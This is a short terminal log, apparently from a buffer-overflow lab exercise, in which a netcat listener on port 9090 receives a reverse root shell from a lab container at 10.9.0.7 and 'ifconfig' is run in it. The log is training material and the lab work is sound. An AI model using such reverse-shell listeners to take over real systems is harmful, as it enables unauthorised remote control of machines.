 [07/17/21]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 36812
root@c2760bc6a836:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.7  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:07  txqueuelen 0  (Ethernet)
        RX packets 137  bytes 16105 (16.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 73  bytes 4403 (4.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@c2760bc6a836:/bof#